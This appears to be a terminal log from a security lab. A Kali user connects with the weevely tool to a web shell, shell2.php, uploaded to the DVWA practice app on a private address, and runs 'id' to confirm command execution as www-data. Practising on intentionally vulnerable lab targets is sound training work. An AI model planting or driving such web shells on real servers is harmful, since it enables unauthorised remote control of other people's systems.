 www-data@192.168.113.134:/var/www/dvwa/hackable/uploads $ ^ idExiting.
root@kali:~# weevely http://192.168.113.134/dvwa/hackable/uploads/shell2.php password
[+] weevely 4.0.1
[+] Target:     192.168.113.134
[+] Session:    /root/.weevely/sessions/192.168.113.134/shell2_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
The remote script execution triggers an error 500, check script and payload integrity
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@192.168.113.134:/var/www/dvwa/hackable/uploads $